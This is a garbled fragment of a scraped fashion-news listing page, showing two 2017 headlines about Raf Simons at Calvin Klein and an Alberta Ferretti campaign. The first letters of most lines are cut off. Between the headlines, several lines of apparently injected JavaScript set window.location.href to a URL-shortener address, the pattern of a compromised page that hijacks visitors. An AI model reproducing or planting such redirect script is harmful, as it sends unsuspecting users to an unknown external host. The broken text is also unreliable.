
ee Raf Simons’ First Designs for Calvin
lein with By Appointment Line
February 15, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
lberta Ferretti Taps 5 Top Models for
pring 2017 Campaign
January 4, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =